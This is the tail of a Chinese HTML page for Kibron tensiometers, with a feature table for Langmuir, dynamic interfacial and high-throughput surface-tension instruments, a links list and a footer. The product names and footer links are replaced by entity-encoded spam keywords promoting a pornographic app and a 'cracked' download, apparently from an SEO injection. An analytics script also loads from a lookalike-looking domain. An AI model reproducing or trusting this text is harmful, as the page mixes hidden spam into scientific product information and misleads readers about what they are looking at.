															<li><a href="/news/gongsixinwen/1205.html" target="_blank" title="​高分子表面活性剂HS-PA表征和性能、粒径、表面张力、应用性能测定——实验部分">​高分子表面活性剂HS-PA表征和性能、粒径、表面张力、应用性能测定——实验部分</a></li>
																		</ul>
					<p class="more"><a href="/news/">更多</a></p>
				</div>

			</div>
			<!--News end-->          <!--News end-->
		</div>
		
		
		<div class="bottomWrap">
			<div class="ganYan tedian">
				<div class="bottomWrap com-info com-info-tedian mt15">
					<div class="proCate proCate-tedian">
						<div class="h1">
							<h2><span class="b">Kibron&#25238;&#28139;&#23433;&#21331;优点与特点</span></h2>
						</div>
					</div>
					<div class="proCateCon proCateCon-tedian">
						<div class="cominfo-box cominfo-box-tedian" style="padding:10px;">
							<div class="cominfo-text">
								<table>
									<tbody>
									<tr>
										<th style="width: 150px"><strong>&#25238;&#28139;&#23433;&#21331;种类
										</strong></th>
										<th style="text-align: center;"><strong>&#25238;&#28139;&#23433;&#21331;图片
										</strong></th>
										<th style="text-align: center;width: 300px"><strong>主要特点
										</strong></th>
										<th style="text-align: center;"><strong>优点
										</strong></th>
									</tr>
									<tr>
										<td><strong>单通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/1.png" alt="单通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>朗缪尔张力仪检测药物、肽/蛋白质和核酸对于特定磷脂构成单分子层的结合和穿透，精确控制磷脂单分子膜的横向堆积密度。磁力搅拌样品的体积最低为150微升，可确保材料消耗非常低。例如，1毫克抗菌肽足以全面描述其脂质结合特性。而且，材料的选择排除了多余的非特异性表面效应。
										</td>
										
									</tr>
									<tr>
										<td><strong>双通道动态界面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/2.png" alt="双通道动态界面张力仪"></td>
										<td>"无停滞时间;探针自动检测界面;
重复性好;获得实时的数;
可测大于100样/8小时;测量速度快20点/秒;
探针不易断，不易变形;能测量高ppm的数据;"
										</td>
										<td>dIFT是一款双通道动态界面张力仪，用于研究加了表面活性剂或乳化剂后的油-水界面、油-油界面的界面张力随时间的变化。利用Kibron高品质测量探针，在确保高精度的条件下实现每秒钟测量20个数据点。dIFT-2x配有2个微量天平，在8小时内能做上百次测试。   
										</td>
										
									</tr>
									<tr>
										<td><strong>四通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/3.png" alt="四通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>四通道DeltaPi-4朗缪尔张力仪用于测量药物、肽和蛋白质在脂膜上的结合。
										</td>
										
									</tr>
									<tr>
										<td><strong>便携式动态&#25238;&#28139;&#23433;&#21331;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/4.png" alt="便携式动态&#25238;&#28139;&#23433;&#21331;"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>便携式静态&#25238;&#28139;&#23433;&#21331;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/5.png" alt="便携式静态&#25238;&#28139;&#23433;&#21331;"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>高通量&#25238;&#28139;&#23433;&#21331;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/6.png" alt="高通量&#25238;&#28139;&#23433;&#21331;"></td>
										<td>"使用标准96孔板的样品平台，与高通量研究及生产兼容；同时测量96个样品；
样品体积为50微升/孔，节约原材料成本，稀释后快速达到平衡；
测试时间为3分钟/板，测量速度比常规方法快100倍；快速开展预实验；
8个平行的高精度微天平和金属测量探针；同时测量4-8个平行样，获得最精确的数据；
每次测量前、测量后，探针自动清洗；操作软件功能全面、简便、直观，自动得到实验结果和关键参数；
可以与机械手及自动液体进样稀释系统集成联用，满足全自动的工业测试需求；
体积小巧，坚固耐用，功能强大；简便易用，维护简易；平均100个混合物的测试，不到3个小时就可以完成。"
										</td>
										<td>Delta-8全自动高通量表面张力测量系统提供Kaw、TSA、临界胶束浓度（CMC）和表观pKa等化合物的物理化学性能的关键参数，主要用于生物物理、表面化学和物理化学领域试样的筛选及表征(新药筛选研究、组合化学研究、表面活性剂CMC研究都是Del-8的核心领域)。
										</td>
										 
									</tr>
								</tbody></table>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div class="ftmain">
	<!--友情链接 end-->
	<span class="bortop">友情链接 <span>Link</span></span>
	<div class="linkarea">
								[<a href="http://www.whjiayifyf.cn/" target="_blank">磁力反应釜</a>]
						[<a href="http://www.qidongmart.com/" target="_blank">金器MINDMAN电磁阀</a>]
						[<a href="http://www.antai17.com/" target="_blank">双层玻璃反应釜</a>]
						[<a href="http://zb.zhaobiao.cn/" target="_blank">招标频道</a>]
						[<a href="http://www.ygxpj.com/" target="_blank">消泡剂厂家</a>]
						[<a href="http://www.goodbong.cn/" target="_blank">塑料电镀</a>]
						[<a href="http://www.kinochina.com/" target="_blank">界面张力仪</a>]
						[<a href="http://www.gxdhhd.com/" target="_blank">木瓜蛋白酶</a>]
						[<a href="http://www.pepsen.cn/" target="_blank">聚氨酯包胶轮</a>]
						[<a href="http://www.bj-landmark.com/" target="_blank">无损密封测试仪</a>]
						[<a href="http://www.hzgbcs.com/" target="_blank">超声波车削</a>]
						[<a href="http://www.bjpsd.net/" target="_blank">高低温试验箱</a>]
						[<a href="http://www.refore-sp.com/" target="_blank">弹簧定制</a>]
						[<a href="http://www.scientz-yj.com/" target="_blank">溶出仪</a>]
						[<a href="http://www.tjmuheng.com/" target="_blank">便携式轴重仪</a>]
						[<a href="http://www.vocchrs.com/" target="_blank">催化燃烧炉</a>]
						[<a href="http://www.huace2000.com/" target="_blank">介电常数测试仪</a>]
						[<a href="http://www.sygt168.cn" target="_blank">lims实验室管理系统</a>]
						[<a href="http://www.cunlei.net/" target="_blank">污水治理公司</a>]
						[<a href="http://www.dtipc.com/" target="_blank">工控机</a>]
						[<a href="http://www.shwydq.com/" target="_blank">西威变频器</a>]
						[<a href="http://www.xianjichina.com/special" target="_blank">工业资讯平台</a>]
						[<a href="http://www.weijiady.com/" target="_blank">开关电源</a>]
						[<a href="http://www.21fama.com/" target="_blank">砝码</a>]
						[<a href="http://www.sdwfkt.com/" target="_blank">潍坊空气源</a>]
						[<a href="http://www.joompac.cn" target="_blank">缠绕机</a>]
						[<a href="http://www.gengxu.cn/" target="_blank">滤光片</a>]
					</div>
	
	
</div>
<div class="clear"></div>
</div>
</div>
<div id="footer">
	<div class="footnav">
        <a href="/" >网站首页</a> | <a href="/product/index.html">产品中心</a> | <a href="http://www.lianjieseo.com/">&#25238;&#28139;&#23433;&#21331;</a> | <a href="http://www.lianjieseo.com/lbmfxy/index.html">&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;</a> | <a href="http://www.lianjieseo.com/cwltp/index.html">&#25238;&#28139;&#30701;&#35270;&#39057;</a> | <a href="http://www.lianjieseo.com/ylhyd/index.html">原理和优点</a> | <a href="http://www.lianjieseo.com/yyjs/index.html">应用领域</a> | <a href="http://www.lianjieseo.com/gykibron/index.html">关于Kibron</a> | <a href="http://www.lianjieseo.com/lunwen/index.html">论文</a> | <a href="http://www.lianjieseo.com/contact/index.html">联系&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;</a> | <a href="http://www.lianjieseo.com/sitemap.html">网站地图</a>
       </div>

	<div class="copyright">
		Copyright ©2012  www.lianjieseo.com <a href="http://beian.miit.gov.cn" rel="nofollow noopener noreferrer" target="_blank">沪ICP备11049566号</a>
		<p style="padding-top:10px; text-align:center;"><a href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020160325231659000000402249-SAIC_SHOW_310000-2017041917224139520&signData=MEUCIQCRQZtcCI42/ybmlykwdVllSo0D4I92zK9l+3NSManB3AIgUUC/AjjeEIT0sZbGIPl3DSp+baajIpjxWZNG28kVliU=" target="_blank"></a></p>
	</div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1279194531&web_id=1279194531"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>


